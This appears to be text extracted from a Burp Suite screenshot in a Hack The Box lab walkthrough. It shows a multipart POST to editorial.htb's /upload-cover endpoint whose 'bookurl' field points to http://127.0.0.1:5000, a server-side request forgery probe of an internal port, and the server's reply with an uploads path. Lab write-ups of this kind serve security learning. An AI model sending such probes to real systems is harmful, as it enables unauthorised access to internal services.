 Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------201502267969488486022705567
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------201502267969488486022705567
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------201502267969488486022705567
18 Content-Disposition: form-data; name="bookfile"; filename="hello.txt"
19 Content-Type: text/plain
20
21 Hello!
22
23 -----------------------------201502267969488486022705567--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Jun 2024 11:23:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/a29fd5d6-15a6-47b4-a031-5a565065de33
Inspector
Notes